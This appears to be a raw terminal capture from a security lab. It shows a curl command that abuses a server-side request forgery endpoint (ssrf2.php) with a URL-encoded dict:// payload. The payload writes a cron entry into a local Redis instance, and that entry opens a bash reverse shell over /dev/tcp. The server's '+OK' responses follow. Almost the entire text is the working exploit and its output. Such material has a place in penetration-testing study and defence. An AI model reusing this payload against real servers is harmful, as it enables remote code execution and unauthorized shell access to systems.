 ~
curl -v "http://192.168.1.49/ssrf2.php?url=dict%3A%2F%2F127.0.0.1%3A6373%2Fset%3Ac%3A%22%5Cn%5Cn*%2F1%20*%20*%20*%2
0*%20%2Fbin%2Fbash%20-c%20'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F127.0.0.1%2F9999%200%3E%261'%5Cn%5Cn%22"
*   Trying 192.168.1.49...
* TCP_NODELAY set
* Connected to 192.168.1.49 (192.168.1.49) port 80 (#0)
> GET /ssrf2.php?url=dict%3A%2F%2F127.0.0.1%3A6373%2Fset%3Ac%3A%22%5Cn%5Cn*%2F1%20*%20*%20*%20*%20%2Fbin%2Fbash%20-c%2
0'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F127.0.0.1%2F9999%200%3E%261'%5Cn%5Cn%22 HTTP/1.1
> Host: 192.168.1.49
> User-Agent: curl/7.54.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.14.2
< Date: Fri, 05 Jul 2019 10:57:01 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
<
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK
* Connection #0 to host 192.168.1.49 left intact